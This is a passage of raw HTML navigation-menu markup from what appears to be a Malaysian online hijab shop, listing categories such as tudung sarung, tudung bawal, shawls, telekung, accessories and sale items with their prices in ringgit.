</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
RM20								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f7db8b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/tudung-qurban/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Tudung Qurban</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a894829 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-mika/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Mika Printed</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-sulam-latipah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Royal Sulam Latipah</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
RM25								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230907 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item 